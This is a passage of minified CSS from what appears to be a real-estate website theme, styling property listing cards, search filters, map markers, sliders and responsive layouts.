30px;min-width:235px;color:#fff;background-color:#00aeff;font-size:16px;cursor:pointer}.search-expandable-label i{float:right!important;top:14px}@media (min-width:992px){.bt-sidebar-wrap{width:30%;max-width:30%;-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%}.header-mobile,.header-v2-mobile .header-contact-wrap,.header-v3-mobile .header-contact-wrap{display:none!important}.nav-mobile{display:none}.search-expandable-inner-wrap .advanced-search-v1>.d-flex div:last-child{padding-right:0}.search-expandable .search-expandable-search-button{margin-bottom:15px}#advanced-dock-search-filters .advanced-search-filters .flex-search:last-of-type{padding:0 10px 0 0}.grid-view-3-cols.grid-view .item-listing-wrap{width:calc(100% / 3);-ms-flex-preferred-size:calc(100% / 3);flex-basis:calc(100% / 3)}}.advanced-search-half-map .flex-search{-ms-flex-preferred-size:auto;flex-basis:auto;width:25%}.advanced-search-half-map .flex-search:last-of-type,.item-wrap-v2 .item-amenities li:first-of-type{padding:0 10px 0 0}.advanced-search-half-map .d-flex.geolocation-width .control.control--checkbox,.advanced-search-half-map .flex-search.geolocation-width .control.control--checkbox{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row}.advanced-search-half-map .d-flex{margin-right:-10px;-ms-flex-wrap:wrap;flex-wrap:wrap}.advanced-search-half-map .flex-search-half,.listing-view .card{-ms-flex-preferred-size:100%;flex-basis:100%}.advanced-search-half-map .range-text{margin-bottom:20px;margin-top:10px}.advanced-search-half-map .features-list-wrap{padding-bottom:20px}.advanced-search-half-map .distance-range-wrap{padding-top:8px}.advanced-search-half-map .ui-slider .ui-slider-handle:last-of-type{margin-left:-25px}.half-map-features-list-wrap .save-search-btn{top:14px;right:0}.half-map-wrap #advanced-search-filters{padding:0 15px 15px;background-color:#fff}#radius-range-text{margin-left:5px}.save-search-btn{margin-left:10px;background-color:#28a745;color:#fff}.save-search-btn:hover{background-color:rgba(40,167,69,.65)}.search-no-results-found{background-color:#fff;margin-bottom:30px;padding:25px}.auto-complete{z-index:3;min-width:450px;font-size:14px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.auto-complete .auto-complete-content-wrap,.login-register-form .modal-header .close span,.property-overview-wrap ul .property-overview-type,.review-like .review-dislike-button a:hover,.review-like .review-like-button a:hover{top:-2px}.auto-complete .auto-complete-image-wrap{margin-right:10px;height:40px}.auto-complete .auto-complete-title{margin-bottom:2px}.auto-complete .auto-complete-title a{color:#000}.auto-complete .list-group{max-height:300px;overflow-x:hidden;overflow-y:scroll;padding-left:0;padding-right:0}.auto-complete .list-group-item{border:1px solid #dce0e0;padding:15px;text-align:left}.auto-complete .list-group-item:hover{background-color:#f8f8f8}.auto-complete .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.auto-complete .auto-complete-footer{background-color:#fff;border:1px solid #dce0e0;margin-top:-1px;padding:10px 15px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.auto-complete-keyword .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.ui-autocomplete{height:auto!important}.property-action-menu a,.ui-autocomplete .ui-menu-item{padding:10px 20px;border-bottom:1px solid #dce0e0}.content-wrap-style-boxed .accordion-tab,.content-wrap-style-boxed .block-content-wrap .list-1-cols li,.content-wrap-style-boxed .block-content-wrap .list-2-cols li,.content-wrap-style-boxed .block-content-wrap .list-3-cols li,.content-wrap-style-boxed .block-title-wrap,.content-wrap-style-boxed .class-energy-list li,.content-wrap-style-boxed .mortgage-calculator-data li,.content-wrap-style-boxed .property-form-tabs-wrap .nav-tabs,.content-wrap-style-boxed .what-nearby dd,.deals-table tfoot td,.full-width-property-view .similar-property-wrap,.login-form-page-wrap .nav-tabs,.login-form-wrap .form-group:last-of-type,.property-action-menu a:last-of-type,.property-tabs-module.property-nav-tabs-v5,.register-form-wrap .form-group:last-of-type,.splash-page-wrap .header-transparent-wrap,.ui-autocomplete .ui-menu-item:last-of-type{border-bottom:none}.ui-autocomplete .ui-menu-item.state-ui-focus{background-color:#fff!important;border:1px solid #dce0e0;margin:0}.actions-btn,.gallery-item img,.top-banner-wrap.slider-revolution-wrap{height:auto}.splash-slider-wrap .slick-track,.top-banner-wrap-fullscreen{height:100vh}.banner-inner:before,.video-background:before{content:" ";background-color:#000;opacity:.35}.banner-caption{left:50%;top:50%;text-align:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-caption .nav,.payment-method-block .form-group{margin-bottom:-1px}.banner-title{font-size:40px;line-height:40px;margin-bottom:20px;color:#fff}.banner-subtitle{font-size:20px;line-height:20px;font-weight:300;margin-bottom:25px;color:#fff}.map-banner{height:550px}.property-slider-item-wrap{height:600px!important;background-repeat:no-repeat;background-position:center center;background-size:cover,100%}.property-slider-item{width:500px;top:50%;left:20%;-webkit-transform:translate(-20%,-50%);-ms-transform:translate(-20%,-50%);transform:translate(-20%,-50%);padding:25px 30px}.listing-view::after,.property-slider-item::after{display:block;content:"";clear:both}.item-amenities,.item-amenities .h-type,.item-wrap-v9 .item-buttons-wrap{display:-webkit-box;display:-ms-flexbox}.property-slider-item .label-featured{top:-17px;left:0;border-radius:4px 4px 0 0}.property-slider-item .item-price-wrap{top:20px;right:25px}@media (max-width:991.98px){.slideout-menu-left{left:0}.slideout-menu-right{right:0;left:auto}.slideout-panel{position:relative;z-index:1}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu-left.open,.slideout-open .slideout-menu-right.open{display:block}.advanced-search-nav{display:none}.advanced-search-nav .container{max-width:100%}.overlay-search-advanced-module .ui-slider .ui-slider-handle{top:-21px}.horizontal-search-wrap .search-banner-wrap{max-width:80%}.search-expandable-wrap{position:relative}.search-expandable .form-group{margin-bottom:10px}.search-expandable .advanced-search-filters>.d-flex{display:block!important;clear:both}.search-expandable .advanced-search-filters .flex-search-half{padding:10px 0 20px}.search-expandable .advanced-search-filters .flex-search{width:calc(100% / 4 - 2.5px);display:inline-block;float:left}#advanced-dock-search-filters .advanced-search-filters{margin-right:0}.property-slider-item{width:450px}.property-slider-item .item-price-wrap{position:relative;top:0;right:0;margin-bottom:15px}}.property-slider-item .item-price-wrap .item-price{margin-bottom:4px}.property-slider-item .btn-item{border-radius:4px 0}.item-wrap{padding-top:8px;padding-right:8px;padding-bottom:0}.item-body,.next-prev-block .next-box .next-prev-block-content,.next-prev-block .prev-box .next-prev-block-content,.property-grid-item .item-inner-wrap{padding:20px}.item-header{max-width:100%;min-height:1px}.item-footer{padding:15px 24px;border-top:1px solid #dce0e0}.item-wrap-v3 .label-featured,.label-featured,.map-arrows-actions{top:20px;left:20px}.item-price-wrap{bottom:20px;left:20px;color:#fff;font-weight:600}.item-tools,.property-sub-listings-wrap .item-tools{bottom:20px;right:20px}.item-tool>span{cursor:pointer;width:30px;height:30px;line-height:30px;font-size:14px;text-align:center;color:#fff;border:1px solid transparent;background-color:rgba(0,0,0,.35)}.item-tool>span:hover{background-color:rgba(0,0,0,.65);color:#fff}.item-title{font-size:16px;font-weight:500;margin:0 0 3px}.item-address{margin-bottom:15px;color:#636363;font-size:13px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.half-map-right-wrap,.lightbox-content-wrap{-webkit-overflow-scrolling:touch}.item-amenities{display:flex;-ms-flex-flow:wrap;flex-flow:wrap;font-size:14px;line-height:16px;font-weight:500;row-gap:10px}.item-amenities li{margin-right:12px}.item-amenities li .area_postfix{font-size:12px;font-weight:300;margin-bottom:0}.item-amenities .h-type{-ms-flex-preferred-size:100%;flex-basis:100%;display:flex}.item-amenities .h-type span,.property-document-link{text-transform:uppercase;font-size:12px}.item-amenities img{display:inline-block!important}.btn-item{line-height:30px;padding:0 10px;bottom:80px;right:20px;height:32px}.btn-item.item-no-footer,.list-view .btn-item{bottom:20px}.item-author,.item-author a,.item-date{color:#636363;font-size:12px}.grid-view .item-wrap.item-wrap-no-frame .hover-effect,.payment-method-block:first-of-type .radio-tab-inner{border-radius:4px 4px 0 0}.grid-view .d-flex,.tweet-slider .d-flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.grid-view .labels-wrap{top:17px;right:20px}.dashboard-content-block-wrap>h2+.dashboard-content-block,.dashboard-content-block>h2+.dashboard-content-block,.grid-view .item-footer,.item-wrap-v6 .item-body,.payment-method-block:last-of-type .radio-tab-inner{border-radius:0 0 4px 4px}.grid-view .item-footer .item-author{max-width:50%}.list-view .item-wrap{padding:8px}.list-view .item-header{width:254px}.list-view .item-body{padding:4px 20px}.list-view .item-body .item-title{max-width:250px}@media (min-width:1200px){.container{max-width:1170px}.main-nav .nav-link{padding-right:15px!important;padding-left:15px!important}.list-view .item-body .item-title{max-width:360px}}.list-view .item-body .item-price-wrap{top:20px;right:20px;text-align:right}.list-view .item-body .labels-wrap{margin-bottom:10px;left:-3px}.list-view .item-body .item-date,.property-nav-wrap .next-property img{margin-left:20px}.agent-profile-content li,.houzez-gdpr-agreement,.item-wrap-v3 .item-amenities li,.item-wrap-v8 .item-body .item-amenities,.item-wrap-v9 .item-body .item-address,.item-wrap-v9 .item-body .item-amenities,.list-view .item-amenities,.list-view .item-wrap-v2 .item-amenities li span,.property-tools{margin-bottom:5px}.item-wrap-v1 .item-address+.item-short-description{margin-bottom:20px;margin-top:-5px}.item-wrap-v2 .item-amenities{padding:15px 0 0}.item-wrap-v2 .item-amenities li{display:block;border-right:1px solid #dce0e0;padding:0 10px;margin-right:0;font-size:12px;font-weight:300;color:#636363;white-space:nowrap}.content-wrap-style-minimal.property-detail-v6 .property-overview-data>ul,.item-wrap-v2 .item-amenities li:last-of-type,.property-detail-v6.content-wrap-style-boxed .property-banner .block-wrap ul{border-right:none}.item-wrap-v2 .item-amenities li:before{font-size:16px;margin-right:10px}.item-wrap-v2 .item-amenities li span{font-size:18px;font-weight:400;margin-bottom:10px}.item-wrap-v2 .item-footer,.property-review-wrap .block-wrap{border-top:none}.item-wrap-v2 .item-address+.item-short-description{margin-bottom:5px;margin-top:-5px}.list-view .item-wrap-v2 .item-amenities{padding:0;margin-bottom:10px;height:40px}.item-listing-wrap-v3{margin-bottom:30px!important}.item-wrap-v3 .item-price-wrap{bottom:45px;left:20px}.item-wrap-v3 .labels-wrap{top:auto;right:auto;left:15px;bottom:95px}.item-wrap-v3 .item-title{max-width:90%;color:#fff;left:20px;bottom:70px}.item-wrap-v3 .item-amenities{font-weight:300;left:20px;bottom:20px;color:#fff}.item-wrap-v5 .item-title{font-size:24px;line-height:34px;text-align:center}.content-wrap-style-boxed .block-wrap,.grid-item-text-wrap,.item-wrap-v5 .item-body,.login-register-form .modal-body,.team-content,.team-content-wrap-before .team-content{padding:30px}.activities-list-wrap .crm-pagination,.agent-profile-wrap .agent-image,.dashboard-statistic-block .views-data-wrap,.footer-bottom-wrap-v2,.footer-bottom-wrap-v3,.fw-property-address-wrap,.fw-property-contact-agent-wrap .agent-details,.fw-property-description-wrap,.item-wrap-v5 .item-v5-price,.item-wrap-v5 .item-v5-type,.modal-phone-number .modal-body,.month,.post-thumbnail-wrap a,.property-carousel-module-v1-4cols .item-wrap-outside,.property-carousel-module-v1-5cols .item-wrap-outside,.property-sub-listings-wrap .block-title-wrap,.property-tabs-module.property-nav-tabs-v1 .nav-item,.property-tabs-module.property-nav-tabs-v2 .nav-item,.swipebox{text-align:center}.dashboard-statistic-block .views-percentage,.fw-property-walkscore-wrap .walkscore_details,.houzez-nav-menu-align-center .houzez-menu-toggle,.houzez-nav-menu-align-center .houzez-nav-menu a,.item-wrap-v5 .item-amenities{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.item-wrap-v5 .item-v5-price{font-size:18px;margin-bottom:5px}.item-wrap-v5 .item-v5-type{margin-bottom:25px;font-size:12px;text-transform:uppercase}.item-wrap-v5 .item-amenities li{margin-left:6px;margin-right:6px;line-height:20px;font-size:16px}.dashboard-header-wrap h1,.item-wrap-v5 .item-amenities li:before,.property-overview-wrap-v2 .property-overview-item .houzez-icon{font-size:24px}.grid-view,.listing-v5 .grid-view{margin-right:-15px;margin-left:-15px}.listing-v5 .grid-view .item-listing-wrap,.listing-view.card-deck{padding-left:15px;padding-right:15px}.item-wrap-v6{padding:0;border-radius:4px!important;-webkit-box-shadow:0 0 4px 2px rgba(0,0,0,.03);box-shadow:0 0 4px 2px rgba(0,0,0,.03)}.item-wrap-v6 .item-title,.print-logo-wrap .logo{margin:0 0 10px}.item-wrap-v6 .item-price-wrap{display:block!important;bottom:auto;left:auto}.item-wrap-v6 .amenities-price-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}@media (max-width:767.98px){.display-block-on-mobile{display:block!important}.list-view .item-header .item-price-wrap,.mobile-search-nav,.visible-on-mobile{display:block}.advanced-search-half-map,.btn-item,.hidden-on-mobile,.hide-top-bar-mobile,.list-view .item-body .item-author,.list-view .item-body .item-date,.list-view .item-body .item-price-wrap,.list-view .item-body .labels-wrap,.top-bar-contact-info span{display:none}.btn-sm-full-width{width:100%;margin-bottom:10px}.social-icons a{width:40px}.flex-sm-max-column,.list-view .d-flex,.sm-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.houzez-mobile-layout-1cols{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1,1fr);grid-row-gap:0}.houzez-mobile-layout-2cols{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr)}.houzez-mobile-layout-3cols{-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr)}.houzez-mobile-layout-4cols{-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr)}.houzez-mobile-layout-5cols{-ms-grid-columns:(1fr)[5];grid-template-columns:repeat(5,1fr)}.houzez-mobile-layout-6cols{-ms-grid-columns:(1fr)[6];grid-template-columns:repeat(6,1fr)}.houzez-mobile-layout-7cols{-ms-grid-columns:(1fr)[7];grid-template-columns:repeat(7,1fr)}.houzez-mobile-layout-8cols{-ms-grid-columns:(1fr)[8];grid-template-columns:repeat(8,1fr)}.block-wrap{padding:30px;margin-top:0;border-top:1px solid #dce0e0}.advanced-search-banner-wrap .flex-search,.block-wrap.block-wrap-no-padding{padding:0}.block-title-wrap{padding-bottom:0;border-bottom:none}.block-content-wrap .block-title-wrap{padding-bottom:0}.block-content-wrap .list-1-cols li,.block-content-wrap .list-2-cols li,.block-content-wrap .list-3-cols li{line-height:36px}.list-2-cols,.list-3-cols{-webkit-columns:1;-moz-columns:1;columns:1}.header-v3-mobile{padding:3px 8px 2px}.header-v3-mobile .header-contact{margin-left:0;padding-left:22px;padding-right:22px;right:auto}.flex-search{-ms-flex-preferred-size:auto;flex-basis:auto;padding:5px}.flex-search:last-of-type,.search-banner-wrap .flex-search:last-of-type{padding:5px}.overlay-search-advanced-module-v3 .filters-search-v3-wrap label{display:block;margin-bottom:20px;text-align:center}.overlay-search-advanced-module-v3 .filters-search-v3-wrap .size-calculator{padding-left:60px}.features-list,.filters-search-v3-other-features{-ms-grid-columns:1fr 10px 1fr;grid-template-columns:repeat(2,1fr)}.search-banner-vertical-wrap{margin:0 auto}.vertical-search-wrap .banner-caption{text-align:center;padding-left:0}.top-advanced-search-banner-wrap .banner-caption{height:570px}.advanced-search-banner-wrap{width:320px}.advanced-search-banner-wrap .btn-search,.advanced-search-banner-wrap .form-group{margin-bottom:10px}.advanced-search-banner-options-wrap{text-align:center}.more-options-wrap .features-list .control{width:49%;text-align:left}.search-expandable-inner-wrap{padding:15px}.search-expandable .search-expandable-search-button,.search-expandable .search-expandable-search-field{margin-bottom:0;padding:5px}.search-expandable .form-group{margin-bottom:5px}.search-expandable .advanced-search-filters .flex-search-half{padding:10px 5px 20px}.search-expandable .advanced-search-filters .flex-search{width:calc(100% / 2);margin-bottom:0}.search-expandable-geolocation{display:block!important;clear:both}.search-expandable-geolocation .flex-search:nth-child(2),.search-expandable-geolocation .flex-search:nth-child(3){width:calc(100% / 2);float:left}.search-expandable-label{padding:0 20px 0 15px;top:-40px;line-height:40px}.auto-complete{min-width:100%}.ui-autocomplete{z-index:9999;max-width:335px}.top-banner-wrap.top-banner-wrap-dock-search{margin-bottom:352px}.banner-title{font-size:30px;line-height:30px;margin-bottom:10px}.banner-subtitle{font-size:18px;line-height:18px;margin-bottom:20px}.property-slider-item{width:310px;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.property-slider-item .item-price-wrap .item-price{font-size:16px}.list-view .item-wrap{padding-top:8px;padding-right:8px;padding-bottom:0}.list-view .item-header{width:100%}.list-view .item-header .labels-wrap{display:block;position:absolute;top:10px;z-index:1;right:20px}.list-view .item-body{width:100%;padding:15px}.list-view .item-body .item-title{max-width:none}.list-view .item-footer{display:block;width:100%}.list-view .item-amenities{margin-bottom:0}.list-view .btn-item{bottom:80px}.list-view .item-wrap-v2 .item-amenities{padding:15px 0 0}.item-wrap-v6 .amenities-price-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:start!important;row-gap:10px}}.houzez-nav-menu-layout-horizontal .sub-menu,.houzez-nav-menu-layout-vertical .sub-menu,.item-wrap-v6 .item-tools{visibility:hidden;opacity:0}.item-wrap-v6 .item-header{border-radius:4px 4px 0 0;overflow:hidden}.item-wrap-v6 .item-header:hover .item-tools{visibility:visible;opacity:1}.listing-v6 .list-view .item-body .item-price-wrap{right:auto;top:auto}.item-wrap-v9 .item-body{padding:20px 20px 8px}.item-wrap-v9 .item-body .item-price-wrap{display:block;color:#222}.item-wrap-v9 .item-body .item-title{margin-bottom:7px}.item-wrap-v9 .item-body .item-buttons-wrap .btn-item{position:relative;bottom:auto;right:auto;left:auto;top:auto}.item-wrap-v9 .item-buttons-wrap{width:100%;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;grid-column-gap:5px}.item-wrap-v9 .item-buttons-wrap .btn-item{width:100%;position:relative;bottom:auto;right:auto;left:auto;top:auto}.item-wrap-v9 .item-buttons-wrap .btn-details{font-size:13px;padding:0 16px;float:right}.item-wrap-v9 .item-footer{padding:10px;border-bottom:1px solid #dce0e0}.item-wrap-v8 .item-body .item-price-wrap,.item-wrap-v9 .item-body .item-price-wrap{position:relative;bottom:auto;right:auto;left:auto;top:auto;margin-bottom:20px}.item-wrap-v8 .item-body .item-amenities .h-type,.item-wrap-v9 .item-body .item-amenities .h-type{margin-bottom:0;margin-top:10px}.item-wrap-v8 .item-buttons-left-wrap,.item-wrap-v8 .item-buttons-right-wrap,.item-wrap-v9 .item-buttons-left-wrap,.item-wrap-v9 .item-buttons-right-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:4px;-moz-column-gap:4px;column-gap:4px}.item-wrap-v8 .item-buttons-wrap .btn-item,.item-wrap-v9 .item-buttons-wrap .btn-item{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px;font-size:14px;line-height:36px;height:36px}.item-wrap-v8 .item-buttons-wrap .btn-item i,.item-wrap-v9 .item-buttons-wrap .btn-item i{position:relative;font-size:17px;line-height:17px}.item-wrap-v8 .item-buttons-wrap .btn-primary,.item-wrap-v9 .item-buttons-wrap .btn-primary{font-size:13px;padding:0 16px}.list-view .item-wrap-v8 .item-header{width:280px}.list-view .item-wrap-v8.item-wrap-no-frame .hover-effect{border-radius:4px 0 0}.list-view .item-wrap-v8 .item-body{padding:0 0 0 30px}.list-view .item-wrap-v8 .item-body .item-address{font-size:14px;margin-bottom:4px}.list-view .item-wrap-v8 .item-body .item-v8-author-date-wrap{position:absolute;right:35px;bottom:22px}.list-view .item-wrap-v8 .item-body .item-v8-author-date-wrap .item-date{margin-left:0;margin-right:10px}.list-view .item-wrap-v8 .item-body .labels-wrap{display:inline-block;position:absolute;top:15px;right:20px;left:auto;bottom:auto;margin-bottom:0}.list-view .item-wrap-v8 .item-buttons-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.list-view .item-wrap-v8 .item-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px 10px 10px 20px}.list-view .item-wrap-v8 .item-footer .item-footer-left-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;grid-column-gap:10px}.item-listing-parallax:nth-child(odd) .item-parallax-wrap{left:15%;-webkit-transform:translate(-15%,-50%);-ms-transform:translate(-15%,-50%);transform:translate(-15%,-50%)}.item-listing-parallax:nth-child(2n) .item-parallax-wrap{left:85%;-webkit-transform:translate(-85%,-50%);-ms-transform:translate(-85%,-50%);transform:translate(-85%,-50%)}.item-parallax-wrap{top:50%;padding:60px;width:540px}.item-parallax-wrap .item-title{font-size:32px;margin:0 0 5px}.item-parallax-wrap .item-address{font-size:16px;margin-bottom:20px}.item-parallax-wrap .item-price-wrap{margin-bottom:25px}.item-parallax-wrap .item-price-wrap .item-price{font-size:24px;margin-bottom:4px}.item-parallax-wrap .item-amenities,.item-parallax-wrap .item-price-wrap .item-sub-price{font-size:16px;font-weight:300}.labels-right a,.map-btn+.map-btn{margin-left:3px}.breadcrumb{font-size:13px;background-color:transparent}.breadcrumb-item+.breadcrumb-item:before{content:"";font-family:houzez-iconfont;font-size:10px}.pagination-wrap{margin:30px 0}.page-link{margin:0 3px 0 1px;border-color:transparent;width:40px;line-height:40px;text-align:center;padding:0;font-weight:500}.page-link:hover{background-color:#dce0e0;border-color:transparent}.spinner{margin:40px auto;width:70px;text-align:center}.spinner>div{background-color:rgba(34,34,34,.5);width:10px;height:10px;border-radius:100%;-webkit-animation:1.4s ease-in-out infinite both sk-bouncedelay;animation:1.4s ease-in-out infinite both sk-bouncedelay}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.block-map-wrap{min-height:450px}.loader-show{display:inline-block;margin-right:10px}.houzez-map-loading{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:100}.map-notfound{color:#222;font-size:20px;font-weight:300;z-index:1;top:30%;left:50%;width:280px;height:78px;margin:0 auto 0 -150px;padding-top:30px;text-align:center;opacity:.95;background-color:#fff}.houzez-fullscreen-map{z-index:1000001}.gm-style-iw-c[style],.gm-style-iw-d[style],.gm-style-iw[style]{padding:0!important;max-width:300px!important;overflow:hidden!important}.map-info-window{width:300px}.map-info-window .item-wrap img{width:120px}.map-info-window .item-header{width:120px;height:90px;padding:5px}.map-info-window .item-body{width:180px;height:90px;padding:6px 15px 0 5px}.map-info-window .item-title{font-size:13px;line-height:18px;margin-bottom:2px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;visibility:visible}.map-info-window .item-info{line-height:20px}.map-info-window .item-info .item-type{text-transform:uppercase;font-size:11px;font-weight:500}.gm-marker{color:#000;border-radius:30px;line-height:22px;padding:0 7px;font-size:12px;background:#fff;border:1px solid #fff;-webkit-box-shadow:0 2px 1px 0 rgba(0,0,0,.2)!important;box-shadow:0 2px 1px 0 rgba(0,0,0,.2)!important}.arrow_box:before,.gm-marker:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;pointer-events:none}.gm-marker-price:after,.gm-marker-price:before{display:block;border-radius:100%;width:10px;left:calc(50% - 5px);position:absolute;content:""}.gm-marker:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:7px;margin-left:-7px}.gm-marker:before{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:8px;margin-left:-8px}.gm-marker.active,.gm-marker.hover-state{background:#000;color:#fff}.gm-marker-price:before{height:7px;top:26px}.gm-marker-price:after{background-color:rgba(0,0,0,.5);height:4px;top:calc(100% + 5px)}.map-arrows-actions,.map-next-prev-actions,.map-zoom-actions{font-size:0}.featured-property-item-widget .item-wrap-v3 .labels-wrap,.map-next-prev-actions{top:20px;right:20px}.map-zoom-actions{right:20px;bottom:20px}.map-btn{font-size:10px;font-weight:700;text-transform:uppercase;line-height:29px;height:30px;padding:0 10px;cursor:pointer;color:#fff;background:rgba(0,0,0,.75);border-radius:4px}.map-search,.mobile-map-switch{border:1px solid #dce0e0;background-color:#fff}.item-tool-dropdown-menu .dropdown-item:hover,.map-btn:hover,.property-gallery-grid .more-images{background-color:#000}.map-search[style]{top:20px!important;left:82px!important}.map-search{font-size:14px;width:188px;height:32px;margin-left:3px;padding:0 8px;color:#000}.leaflet-popup .map-info-window .item-body{padding:10px 10px 0}.leaflet-popup-tip-container{bottom:-20px}.footer-bottom-wrap,.page-title-wrap,.price-table-price-wrap,.print-logo-wrap,.print-title-wrap{padding:30px 0}.page-title h1{margin:0;font-size:30px}.agent-bio-wrap,.agent-profile-wrap,.agent-stats-wrap,.page-content-wrap{padding:40px;background-color:#fff}.article-page-wrap{margin-bottom:40px}.splash-page-wrap{position:fixed;width:100vw;height:100vh}.splash-page-footer{padding:30px 15px;height:84px}.leaflet-container,.property-detail-v2 .page-label-wrap.page-title-wrap,.splash-slider-wrap,.video-background{z-index:0}.splash-slider-wrap .slick-list[style]{height:100vh!important}.splash-slider-wrap .splash-slider-item{background-size:cover;height:100vh}.error-404-page{padding-top:40px;min-height:500px}.login-form-page-wrap{max-width:480px;margin:0 auto 40px}.fc-head .fc-head-container,.fc-unthemed thead,.login-form-page-wrap .nav-tabs .nav-link.active,.login-form-page-wrap .nav-tabs .nav-link:hover{background-color:transparent;border-color:transparent}.card-deck .card{margin-left:0;margin-right:0;background-color:transparent;border:none}@media (min-width:576px){.card-deck .card{-webkit-box-flex:0;-ms-flex:none;flex:none}}.listing-view.list-view .item-address{max-width:400px}.grid-view.card-deck,.property-carousel-module-v1 .grid-view .item-listing-wrap{padding-left:0;padding-right:0}.grid-view .item-listing-wrap{width:50%;flex-basis:50%;-ms-flex-preferred-size:auto!important;padding-left:15px;padding-right:15px;margin-bottom:30px}.grid-view .item-listing-wrap-v4{width:100%;flex-basis:100%;-ms-flex-preferred-size:auto!important}.grid-view-4-cols .item-wrap-v9 .item-footer .item-buttons-wrap a{-ms-flex-negative:2;flex-shrink:2}.accordion-header .list-inline-item:last-of-type,.grid-view-4-cols .item-wrap-v9 .item-footer .item-buttons-wrap a i,.houzez-nav-menu-layout-horizontal .houzez-nav-menu li:last-of-type a,.property-form .btn-half-width:last-of-type,.property-form a.btn-half-width:first-of-type{margin-right:0}.listing-tabs .nav-tabs{padding-inline:0;border-bottom:none}.listing-tabs .nav-tabs .nav-link{border-color:transparent;text-transform:uppercase;padding:20px;width:auto;min-width:150px;text-align:center;background-color:#ebebeb;line-height:14px;white-space:nowrap;font-size:13px}.sort-by-title{white-space:nowrap;font-size:14px}.sort-by .bootstrap-select .dropdown-menu{min-width:100%}.sort-by .btn-light.dropdown-toggle,.sort-by .form-control{padding:0 2px;border-color:transparent!important;background-color:transparent!important}.listing-switch-view .switch-btn{font-size:20px;color:#636363}.compare-tool .title,.lightbox-content-wrap .item-address{font-size:14px;margin-bottom:15px}.lightbox-content-wrap .item-price-wrap,.lightbox-content-wrap .property-overview-data{border-top:1px solid #dce0e0;border-bottom:1px solid #dce0e0;margin-bottom:20px;padding:20px 0}.lightbox-content-wrap .btn-item{height:auto;line-height:40px}.lightbox-content-wrap .property-overview-data .flex-fill{width:calc(100% / 3.1);display:inline-block;padding:5px 0}.lightbox-content-wrap .property-overview-data .flex-grow-1{padding:0 0 5px}.load-more-wrap{margin-top:30px;text-align:center}.hz-item-gallery-js .listing-gallery-wrap.houzez-show-gallery .slick-arrow[style],.hz-item-gallery-js:hover .listing-gallery-wrap .slick-arrow[style]{display:block!important}.hz-item-gallery-js .listing-gallery-wrap .slick-arrow{background:0 0}.hz-item-gallery-js .listing-gallery-wrap .slick-arrow:before{font-size:24px;-webkit-text-stroke:1px #fff}.hz-item-gallery-js .listing-gallery-wrap .slick-prev{text-shadow:2px 0 2px #000;left:5px}.hz-item-gallery-js .listing-gallery-wrap .slick-next{text-shadow:-2px 0 2px #000;right:5px}.half-map-wrap .page-title-wrap{padding:25px}.dashboard-table .control,.half-map-wrap .listing-switch-view,.rating-score-wrap{padding-left:10px}.half-map-wrap .listing-view{padding:0 25px;margin-right:0;margin-left:0}.half-map-right-wrap{overflow-x:hidden;overflow-y:scroll}.advanced-search-half-map{padding:30px 10px}.advanced-search-half-map .half-map-buttons-wrap{-ms-flex-wrap:inherit;flex-wrap:inherit}@media (min-width:1201px){.half-map-left-wrap{width:calc(100% - 780px)}.half-map-right-wrap{width:780px}}@media (max-width:1200px){.half-map-left-wrap{width:calc(100% - 640px)}.half-map-right-wrap{width:640px}}@media (max-width:991px){.half-map-left-wrap{width:calc(100% - 375px)}.half-map-right-wrap{width:375px}.half-map-right-wrap .grid-view .item-listing-wrap{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.advanced-search-half-map,.listing-switch-view{display:none}.mobile-search-nav{display:block}}@media 